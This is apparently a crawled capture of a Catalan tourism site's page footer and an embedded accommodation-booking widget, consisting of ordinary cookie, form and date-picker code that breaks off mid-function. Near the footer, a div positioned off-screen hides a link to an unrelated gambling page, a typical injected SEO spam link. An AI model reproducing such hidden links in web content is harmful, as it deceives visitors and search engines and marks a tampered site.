  <!--   <p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/ruta-setembre-2024.jpg" width="232" /></a></p>   --><p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/rutes-recomanades-octubre.jpg" alt="rutes recomanades" width="232" height="150" /></a></p>

</div><!-- /.block -->
<div id="block-block-83" class="block block-block odd">

      
  <p><a href="https://www.pallarsjussa.net/ca/Butlleti-Turistic-Pallars-Jussa" target="_self" style="font-size: 13.008px;"><img src="https://www.pallarsjussa.net/imatges/butlleti-turistic.jpg" width="232" height="121" /></a></p>

</div><!-- /.block -->
<div id="block-block-79" class="block block-block even">

      
  <p><iframe src=" https://afiliat.pallarsclick.com/ca/home.html?afi=9" width="230" frameborder="0" scrolling="no"></iframe></p>

</div><!-- /.block -->
<div id="block-block-8" class="block block-block last odd">

      
  <p><a href="https://www.pallarsjussa.net/ca/epicentre"><img src="https://www.pallarsjussa.net/sites/all/themes/pallars/images/epicentre.jpg" width="230" alt="epicentre" /></a></p>

</div><!-- /.block -->
 
  </section><!-- region__sidebar -->
      </aside><!-- /.sidebars -->
    

  </div><!-- /#main -->

<div style="position:absolute; top:-9999px;"><a href="https://www.pallarsjussa.net/merecen-la-pena-los.html">¿Merecen la pena los sitios de apuestas con depósitos de $1 en Australia?</a></div>
  
</div><!-- /#page -->


<script async data-id="74190" src="https://cdn.widgetwhats.com/script.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afiliat.pallarsclick.com/ca/home.html?afi=9
body_size: 29257
content:


<!DOCTYPE html>
<html lang="ca">
    <head><title>
	Home
</title><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="//resources.dispongo.com/Themes/public/mb_responsive/mb_responsive.min.css" type="text/css" rel="stylesheet" /><link href="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/mb_responsive_pirineuemocio.min.css" type="text/css" rel="stylesheet" />
<meta name="Revisit" content="15 days" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="Global" />
<meta name="revisit-after" content="30 days" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta name="GOOGLEBOT" content="index,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="Resource-type" content="Document" />


<link rel="canonical" href="https://afiliat.pallarsclick.com/ca/home.html"/>

</head>
    <body id="pnlBody" class="page-126">
        
        
        
        

<div class="modal fade mod_ayuda" id="ModalCookieAvanzada" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);MuestraCapaCookies()">
                    <span aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </span>
                </button>
                
                <h4 class="modal-title" id="ModalCookieAvanzadaLabel">
                    Gestionar las preferencias de consentimiento

                </h4>
            </div>
            <div class="modal-body">

                
                Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>
                
                    
                    <div class="checkbox-list">                        
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ext_nec" disabled="disabled" checked="checked" value="0">                            
                            <label class="custom-control-label" for="cookie_ext_nec" ><span id="ctl05_CookieEstNec">Cookie estrictament necessaria</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_fun" value="1">
                            <label class="custom-control-label" for="cookie_fun" ><span id="ctl05_CookieFun">Cookies funcionals</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ras_ren" value="2">
                            <label class="custom-control-label" for="cookie_ras_ren"><span id="ctl05_CookieRasRen">Cookies de rastreo y rendmiento</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_seg_pub" value="3">
                            <label class="custom-control-label" for="cookie_seg_pub" ><span id="ctl05_CookieSegPub">Cookies de seguiment i publicitat</span></label>
                        </div>
                    </div>
                
                <span class="clearfix cookies_alert_inf">
                    <span class="pnl_btns">
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_denegar" onclick="javascript:switchCheckbox(0) ;return false"><a id="ctl05_lnkDenegarTodas" title="Denegar totes">Denegar totes</a></span>
                        </span>
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_aceptar" onclick="javascript:switchCheckbox(1);return false"><a id="ctl05_lnkPermitirTodas" title="Permetre totes">Permetre totes</a></span>
                        </span>
                    </span>
                </span>
            </div>
            <div class="modal-footer">
                <span class="pnl_cerrar">
                    <button type="button" class="btn btn_guardar" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);OcultaCapaCookies();_SaveCookieAvanzada('CookiesUserAccepted',1);_SaveCookieAvanzada('CheckCookies',2);_SaveCookieAvanzada('AllCookies',30);location.reload();return false;"><a id="ctl05_lnkGuardarCerrar" title="Guardar preferències i tancar">Guardar preferències i tancar</a></button>
                </span>
                
            </div>
        </div>
    </div>
</div>

        <form method="post" autocomplete="off" role="presentation" action="/ca/home.html?afi=9" onsubmit="javascript:return WebForm_OnSubmit();" id="form1" target="_top">
<div class="aspNetHidden">
<input type="hidden" name="ContentPlaceHolder_tsm_HiddenField" id="ContentPlaceHolder_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__DBMVSTATE" id="__DBMVSTATE" value="H4sIAAAAAAAEAPvPyC/BxBqfXJJjYKDinJ9XkppXEpCTmJzqkZ+TklqkApEAkYYg0tAYJpISkphUDNUAlXcqTo43MjSAqvDNT8l3Ki0uLE1NSeTnT2FiTKGKNQYQawxwW8PPymlpZGRpaGxqbpICACiLtIXgAAAA" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLTCnQffDQdeCCOeT7XVQJ5mNIpY9tlCpBL6Cjvpmi9Xb5gVzOelXnzzRVXghpDfDw2&amp;t=638901598312636832" type="text/javascript"></script>


<script src="/V05/javascript/jquery/jquery-last.js" type="text/javascript"></script>
<script src="/V05/javascript/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function esVisible(elemento) {
     var esVisible = false;
     if (elemento.is(':visible') && elemento.css('visibility') != 'hidden' && elemento.css('opacity') > 0)
     {
         esVisible = true;
     }
     return esVisible;
}
jQuery(document).ready(function(){
     jQuery('[rel="tooltip-info"]').popover({trigger: "hover click", container:'body'});
     jQuery('[rel="tooltip-markup"]').popover({trigger: "hover click", container:'body'});
});
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
function OcultaCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'none';
    jQuery('.wraper').css('padding-top', '100px');
}
function MuestraCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'block';
}
//]]>
</script>

<script src="/V05/javascript/comun/comun.js" type="text/javascript"></script><script type="text/javascript">
function setCookieAccepted()
{
	document.getElementById('cookies_alert_text').innerHTML = 'Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>'; 
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').value = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').title = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_lnkCerrar').onclick= function () { OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_spanAceptar').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); location.reload(); return false; }
	MuestraCapaCookies();
}
</script>

<script type="text/javascript">
//<![CDATA[
function capa_cookie_avanzada_modal( id, position ){
	if (jQuery('#ModalCookieAvanzada').is(':hidden')){
		jQuery('#ModalCookieAvanzada').removeClass('left');
		jQuery('#ModalCookieAvanzada').removeClass('right');
		jQuery('#ModalCookieAvanzada').addClass(position);
		jQuery('#ModalCookieAvanzada').modal('show');
	}
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/promise.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/sweetalert2_8.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function FocusCloseValidation(){
	jQuery('input').each(function(){
		if (jQuery(this).hasClass('err')){
			jQuery(this).focus();
			return false;
		}
	});
}
function DoValidation(validationGroup, layerID, headerText) {
	let isValid = true;
	if (typeof Page_ClientValidate === 'function' ) {
		isValid = Page_ClientValidate(validationGroup);
	}
	if (!isValid) {
		var _text = jQuery('#' + layerID).html();
		Swal.fire({
			 title: headerText,
			 html: _text,
			 onAfterClose: FocusCloseValidation
		});
	}
	return isValid;
}
function newalert(_title, _text, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 customClass: _customClass
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalerticon(_title, _text, _icon, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		_icon = _icon || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 type: _icon, 
			 customClass: _customClass 
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalertConfirmCancel(_title, _text, _customClass, _confirmRedirect, _type, _confirmButtonText, _cancelButtonText, _confirmButtonColor, _cancelButtonColor){
	_customClass = _customClass || '';
	_confirmRedirect = _confirmRedirect || '';
	_type = _type || 'success';
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 showCancelButton: true,
		 confirmButtonText: _confirmButtonText,
		 cancelButtonText: _cancelButtonText,
		 confirmButtonColor: _confirmButtonColor,
		 cancelButtonColor: _cancelButtonColor
	}).then(function(result){
		if (result.value) {
			window.top.location.replace(_confirmRedirect);
			return result.value;
		}
	});
}
function newalertinfo(_title, _text, _customClass, _type){
	_customClass = _customClass || '';
	_type = _type || 'success';
	let _position = 'bottom-end';
	let _showConfirmButton = false;
	let _timer = '2500';
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 position: _position,
		 showConfirmButton: _showConfirmButton,
		 timer: _timer
	}).then(  function(result) {
		if (result.value) {
			return result.value;
		}
	});
}
function showhelp(_text, _timmer){
		Swal.fire({
			 title: 'ayuda_titulo_TR',
			 html: _text,
			 position: 'top-end',
			 showConfirmButton: false,
			 showCloseButton: true,
			 timer: _timmer
		}).then( function(result){
			if (result.value) {
				return result.value;
			}
		});
}
function newconfirm(_btnAccion, _title, _text, _confirmButtonText, _cancelButtonText, _loadingText, _confirmButtonColor, _cancelButtonColor, _loadingAnimations, _funcionTrue){
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_loadingText == '') || (_loadingText == undefined)){_loadingText = 'newconfirm_loading_TR'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	if (_btnAccion.dataset.confirmed) {
		_btnAccion.dataset.confirmed = false;
		if (_loadingAnimations != 'false'){_loadingAnimations = true}
		if (_loadingAnimations == true){
			jQuery(_btnAccion).after('<button type="button" disabled="disabled" class="btn"><i class="fa fa-refresh fa-spin"></i> ' + _loadingText + '</button>');
			jQuery(_btnAccion).hide();
		}
		if (_funcionTrue != ''){eval(_funcionTrue);}
		return true;
	} else {
		event.preventDefault();
		Swal.fire({
			 title: _title,
			 html: _text,
			 type: 'warning',
			 showCancelButton: true,
			 confirmButtonText: _confirmButtonText,
			 cancelButtonText: _cancelButtonText,
			 confirmButtonColor: _confirmButtonColor,
			 cancelButtonColor: _cancelButtonColor
		}).then( function(result){
			if (result.value) {
				_btnAccion.dataset.confirmed = true;
				_btnAccion.click();
			}
		});
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery("#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0").val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
//]]>
</script>

<script src="/V05/javascript/soapclient/soapclient.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
var availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = ['26/01/2026','27/01/2026','28/01/2026','29/01/2026','30/01/2026','31/01/2026','01/02/2026','02/02/2026','03/02/2026','04/02/2026','05/02/2026','06/02/2026','07/02/2026','08/02/2026','09/02/2026','10/02/2026','11/02/2026','12/02/2026','13/02/2026','14/02/2026','15/02/2026','16/02/2026','17/02/2026','18/02/2026','19/02/2026','20/02/2026','21/02/2026','22/02/2026','23/02/2026','24/02/2026','25/02/2026','26/02/2026','27/02/2026','28/02/2026','01/03/2026','02/03/2026','03/03/2026','04/03/2026','05/03/2026','06/03/2026','07/03/2026','08/03/2026','09/03/2026','10/03/2026','11/03/2026','12/03/2026','13/03/2026','14/03/2026','15/03/2026','16/03/2026','17/03/2026','18/03/2026','19/03/2026','20/03/2026','21/03/2026','22/03/2026','23/03/2026','24/03/2026','25/03/2026','26/03/2026','27/03/2026','28/03/2026','29/03/2026','30/03/2026','31/03/2026','01/04/2026','02/04/2026','03/04/2026','04/04/2026','05/04/2026','06/04/2026','07/04/2026','08/04/2026','09/04/2026','10/04/2026','11/04/2026','12/04/2026','13/04/2026','14/04/2026','15/04/2026','16/04/2026','17/04/2026','18/04/2026','19/04/2026','20/04/2026','21/04/2026','22/04/2026','23/04/2026','24/04/2026','25/04/2026','26/04/2026','27/04/2026','28/04/2026','29/04/2026','30/04/2026','01/05/2026','02/05/2026','03/05/2026','04/05/2026','05/05/2026','06/05/2026','07/05/2026','08/05/2026','09/05/2026','10/05/2026','11/05/2026','12/05/2026','13/05/2026','14/05/2026','15/05/2026','16/05/2026','17/05/2026','18/05/2026','19/05/2026','20/05/2026','21/05/2026','22/05/2026','23/05/2026','24/05/2026','25/05/2026','26/05/2026','27/05/2026','28/05/2026','29/05/2026','30/05/2026','31/05/2026','01/06/2026','02/06/2026','03/06/2026','04/06/2026','05/06/2026','06/06/2026','07/06/2026','08/06/2026','09/06/2026','10/06/2026','11/06/2026','12/06/2026','13/06/2026','14/06/2026','15/06/2026','16/06/2026','17/06/2026','18/06/2026','19/06/2026','20/06/2026','21/06/2026','22/06/2026','23/06/2026','24/06/2026','25/06/2026','26/06/2026','27/06/2026','28/06/2026','29/06/2026','30/06/2026','01/07/2026','02/07/2026','03/07/2026','04/07/2026','05/07/2026','06/07/2026','07/07/2026','08/07/2026','09/07/2026','10/07/2026','11/07/2026','12/07/2026','13/07/2026','14/07/2026','15/07/2026','16/07/2026','17/07/2026','18/07/2026','19/07/2026','20/07/2026','21/07/2026','22/07/2026','23/07/2026','24/07/2026','25/07/2026','26/07/2026','27/07/2026','28/07/2026','29/07/2026','30/07/2026','31/07/2026','01/08/2026','02/08/2026','03/08/2026','04/08/2026','05/08/2026','06/08/2026','07/08/2026','08/08/2026','09/08/2026','10/08/2026','11/08/2026','12/08/2026','13/08/2026','14/08/2026','15/08/2026','16/08/2026','17/08/2026','18/08/2026','19/08/2026','20/08/2026','21/08/2026','22/08/2026','23/08/2026','24/08/2026','25/08/2026','26/08/2026','27/08/2026','28/08/2026','29/08/2026','30/08/2026','31/08/2026','01/09/2026','02/09/2026','03/09/2026','04/09/2026','05/09/2026','06/09/2026','07/09/2026','08/09/2026','09/09/2026','10/09/2026','11/09/2026','12/09/2026','13/09/2026','14/09/2026','15/09/2026','16/09/2026','17/09/2026','18/09/2026','19/09/2026','20/09/2026','21/09/2026','22/09/2026','23/09/2026','24/09/2026','25/09/2026','26/09/2026','27/09/2026','28/09/2026','29/09/2026','30/09/2026','01/10/2026','02/10/2026','03/10/2026','04/10/2026','05/10/2026','06/10/2026','07/10/2026','08/10/2026','09/10/2026','10/10/2026','11/10/2026','12/10/2026','13/10/2026','14/10/2026','15/10/2026','16/10/2026','17/10/2026','18/10/2026','19/10/2026','20/10/2026','21/10/2026','22/10/2026','23/10/2026','24/10/2026','25/10/2026','26/10/2026','27/10/2026','28/10/2026','29/10/2026','30/10/2026','31/10/2026','01/11/2026','02/11/2026','03/11/2026','04/11/2026','05/11/2026','06/11/2026','07/11/2026','08/11/2026','09/11/2026','10/11/2026','11/11/2026','12/11/2026','13/11/2026','14/11/2026','15/11/2026','16/11/2026','17/11/2026','18/11/2026','19/11/2026','20/11/2026','21/11/2026','22/11/2026','23/11/2026','24/11/2026','25/11/2026','26/11/2026','27/11/2026','28/11/2026','29/11/2026','30/11/2026','01/12/2026','02/12/2026','03/12/2026','04/12/2026','05/12/2026','06/12/2026','07/12/2026','08/12/2026','09/12/2026','10/12/2026','11/12/2026','12/12/2026','13/12/2026','14/12/2026','15/12/2026','16/12/2026','17/12/2026','18/12/2026','19/12/2026','20/12/2026','21/12/2026','22/12/2026','23/12/2026','24/12/2026','25/12/2026','26/12/2026','27/12/2026','28/12/2026','29/12/2026','30/12/2026','31/12/2026','01/01/2027','02/01/2027','03/01/2027','04/01/2027','05/01/2027','06/01/2027','07/01/2027','08/01/2027','09/01/2027','10/01/2027','11/01/2027','12/01/2027','13/01/2027','14/01/2027','15/01/2027','16/01/2027','17/01/2027','18/01/2027','19/01/2027','20/01/2027','21/01/2027','22/01/2027','23/01/2027','24/01/2027','25/01/2027','26/01/2027','27/01/2027','28/01/2027','29/01/2027','30/01/2027','31/01/2027','01/02/2027','02/02/2027','03/02/2027','04/02/2027','05/02/2027','06/02/2027','07/02/2027','08/02/2027','09/02/2027','10/02/2027','11/02/2027','12/02/2027','13/02/2027','14/02/2027','15/02/2027','16/02/2027','17/02/2027','18/02/2027','19/02/2027','20/02/2027','21/02/2027','22/02/2027','23/02/2027','24/02/2027','25/02/2027','26/02/2027','27/02/2027','28/02/2027','01/03/2027','02/03/2027','03/03/2027','04/03/2027','05/03/2027','06/03/2027','07/03/2027','08/03/2027','09/03/2027','10/03/2027','11/03/2027','12/03/2027','13/03/2027','14/03/2027','15/03/2027','16/03/2027','17/03/2027','18/03/2027','19/03/2027','20/03/2027','21/03/2027','22/03/2027','23/03/2027','24/03/2027','25/03/2027','26/03/2027','27/03/2027','28/03/2027','29/03/2027','30/03/2027','31/03/2027','01/04/2027','02/04/2027','03/04/2027','04/04/2027','05/04/2027','06/04/2027','07/04/2027','08/04/2027','09/04/2027','10/04/2027','11/04/2027','12/04/2027','13/04/2027','14/04/2027','15/04/2027','16/04/2027','17/04/2027','18/04/2027','19/04/2027','20/04/2027','21/04/2027','22/04/2027','23/04/2027','24/04/2027','25/04/2027','26/04/2027','27/04/2027','28/04/2027','29/04/2027','30/04/2027','01/05/2027','02/05/2027','03/05/2027','04/05/2027','05/05/2027','06/05/2027','07/05/2027','08/05/2027','09/05/2027','10/05/2027','11/05/2027','12/05/2027','13/05/2027','14/05/2027','15/05/2027','16/05/2027','17/05/2027','18/05/2027','19/05/2027','20/05/2027','21/05/2027','22/05/2027','23/05/2027','24/05/2027','25/05/2027','26/05/2027','27/05/2027','28/05/2027','29/05/2027','30/05/2027','31/05/2027','01/06/2027','02/06/2027','03/06/2027','04/06/2027','05/06/2027','06/06/2027','07/06/2027','08/06/2027','09/06/2027','10/06/2027','11/06/2027','12/06/2027','13/06/2027','14/06/2027','15/06/2027','16/06/2027','17/06/2027','18/06/2027','19/06/2027','20/06/2027','21/06/2027','22/06/2027','23/06/2027','24/06/2027','25/06/2027','26/06/2027','27/06/2027','28/06/2027','29/06/2027','30/06/2027','01/07/2027','02/07/2027','03/07/2027','04/07/2027','05/07/2027','06/07/2027','07/07/2027','08/07/2027','09/07/2027','10/07/2027','11/07/2027','12/07/2027','13/07/2027','14/07/2027','15/07/2027','16/07/2027','17/07/2027','18/07/2027','19/07/2027','20/07/2027','21/07/2027','22/07/2027','23/07/2027','24/07/2027','25/07/2027','26/07/2027','27/07/2027','28/07/2027','29/07/2027','30/07/2027','31/07/2027','01/08/2027','02/08/2027','03/08/2027','04/08/2027','05/08/2027','06/08/2027','07/08/2027','08/08/2027','09/08/2027','10/08/2027','11/08/2027','12/08/2027','13/08/2027','14/08/2027','15/08/2027','16/08/2027','17/08/2027','18/08/2027','19/08/2027','20/08/2027','21/08/2027','22/08/2027','23/08/2027','24/08/2027','25/08/2027','26/08/2027','27/08/2027','28/08/2027','29/08/2027','30/08/2027','31/08/2027','01/09/2027','02/09/2027','03/09/2027','04/09/2027','05/09/2027','06/09/2027','07/09/2027','08/09/2027','09/09/2027','10/09/2027','11/09/2027','12/09/2027','13/09/2027','14/09/2027','15/09/2027','16/09/2027','17/09/2027','18/09/2027','19/09/2027','20/09/2027','21/09/2027','22/09/2027','23/09/2027','24/09/2027','25/09/2027','26/09/2027','27/09/2027','28/09/2027','29/09/2027','30/09/2027','01/10/2027','02/10/2027','03/10/2027','04/10/2027','05/10/2027','06/10/2027','07/10/2027','08/10/2027','09/10/2027','10/10/2027','11/10/2027','12/10/2027','13/10/2027','14/10/2027','15/10/2027','16/10/2027','17/10/2027','18/10/2027','19/10/2027','20/10/2027','21/10/2027','22/10/2027','23/10/2027','24/10/2027','25/10/2027','26/10/2027','27/10/2027','28/10/2027','29/10/2027','30/10/2027','31/10/2027','01/11/2027','02/11/2027','03/11/2027','04/11/2027','05/11/2027','06/11/2027','07/11/2027','08/11/2027','09/11/2027','10/11/2027','11/11/2027','12/11/2027','13/11/2027','14/11/2027','15/11/2027','16/11/2027','17/11/2027','18/11/2027','19/11/2027','20/11/2027','21/11/2027','22/11/2027','23/11/2027','24/11/2027','25/11/2027','26/11/2027','27/11/2027','28/11/2027','29/11/2027','30/11/2027','01/12/2027','02/12/2027','03/12/2027','04/12/2027','05/12/2027','06/12/2027','07/12/2027','08/12/2027','09/12/2027','10/12/2027','11/12/2027','12/12/2027','13/12/2027','14/12/2027','15/12/2027','16/12/2027','17/12/2027','18/12/2027','19/12/2027','20/12/2027','21/12/2027','22/12/2027','23/12/2027','24/12/2027','25/12/2027','26/12/2027','27/12/2027','28/12/2027','29/12/2027','30/12/2027','31/12/2027','01/01/2028','02/01/2028','03/01/2028','04/01/2028','05/01/2028','06/01/2028','07/01/2028','08/01/2028','09/01/2028','10/01/2028','11/01/2028','12/01/2028','13/01/2028','14/01/2028','15/01/2028','16/01/2028','17/01/2028','18/01/2028','19/01/2028','20/01/2028','21/01/2028','22/01/2028','23/01/2028','24/01/2028','25/01/2028','26/01/2028'];
function UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(comboTipo, comboSubTipo, comboUbicacion, destinoSeleccionadoValue, destinoTipoSeleccionadoValue, comboForfaitProducto)
{
     var IDTipo = 0; var IDSubTipo = 0; var IDUbicacion = 0;
     if(comboTipo != null) IDTipo = jQuery('#' + comboTipo).val();
     if(comboSubTipo != null) IDSubTipo = jQuery('#' + comboSubTipo).val();
     if(comboUbicacion != null) IDUbicacion = jQuery('#' + comboUbicacion).val();
     var pl = new SOAPClientParameters();
     pl.add("IDTipo", IDTipo);
     pl.add("IDSubTipo", IDSubTipo);
     pl.add("IDUbicacion", IDUbicacion);
     pl.add("IDTipoServicio",23);
     pl.add("IDIdioma",54);
     pl.add("IDAcceso",100);
     pl.add("IDCanalVenta",3);
     pl.add("IDCliente",-1);
     if ((destinoSeleccionadoValue != null) && (destinoSeleccionadoValue != ''))
     {
         pl.add("IDDestino", destinoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestino", 0);
     }
     if ((destinoTipoSeleccionadoValue != null) && (destinoTipoSeleccionadoValue != ''))
     {
         pl.add("IDDestinoTipo", destinoTipoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestinoTipo", 0);
     }
     if ((comboForfaitProducto != null) && (comboForfaitProducto != ''))
     {
         pl.add("IDAlojamiento", jQuery('#' + comboForfaitProducto).val());
     }
     else
     {
         pl.add("IDAlojamiento", 0);
     }
     pl.add("ObtenerParaTicketsYActividades", 0);
     SOAPClient.invoke(url, "GetFechasDisponibles", pl, true, SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0);
}
function SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(cl)
{
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = [];
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = cl;
	if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
		//Actualizar fecha min, fecha max y fecha seleccionada en el datepicker
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		var FechaEntradaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
		var FechaSalidaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('getDate');
		if ((FechaEntradaSeleccionadaObject != null) && (FechaSalidaSeleccionadaObject != null)){
